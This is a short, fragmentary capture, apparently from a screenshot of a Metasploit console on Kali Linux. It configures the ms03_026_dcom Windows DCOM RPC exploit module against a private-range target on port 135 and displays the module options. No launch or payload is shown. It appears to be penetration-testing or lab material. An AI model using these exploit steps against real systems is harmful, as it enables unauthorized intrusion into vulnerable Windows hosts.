 msf6 exploit(windows/dcerpc/ms03_026_dcom) > set RhosTS 172.30.0.82
RhosTS => 172.30.0.82
msf6 exploit(windows/dcerpc/ms03_026_dcom) > set RPORT 135
RPORT => 135
msf6 exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
RHOSTS 172.30.0.82 yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
th>'
RPORT 135 yes The target port (TCP)
KALI
BY OFFENSIVE SECURITY